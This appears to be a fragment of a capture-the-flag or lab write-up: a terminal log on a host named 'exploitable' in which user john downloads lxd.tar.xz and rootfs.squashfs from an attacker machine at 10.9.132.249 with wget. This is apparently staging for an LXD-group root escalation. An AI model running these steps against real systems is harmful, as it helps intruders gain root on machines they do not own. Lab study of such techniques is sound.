 john@exploitable:/tmp$ wget http://10.9.132.249/lxd.tar.xz
--2022-02-10 01:53:58--  http://10.9.132.249/lxd.tar.xz
Connecting to 10.9.132.249:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 880 [application/x-xz]
Saving to: ‘lxd.tar.xz’
lxd.tar.xz 100%[======================================================================================>] 880 --.-KB/s in 0s
2022-02-10 01:53:59 (4.83 MB/s) - ‘lxd.tar.xz’ saved [880/880]
john@exploitable:/tmp$ wget http://10.9.132.249/rootfs.squashfs
--2022-02-10 01:54:18--  http://10.9.132.249/rootfs.squashfs
Connecting to 10.9.132.249:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2052096 (2.0M) [application/octet-stream]
Saving to: ‘rootfs.squashfs’
rootfs.squashfs 100%[======================================================================================>] 1.96M 800KB/s in 2.5s
2022-02-10 01:54:21 (800 KB/s) - ‘rootfs.squashfs’ saved [2052096/2052096]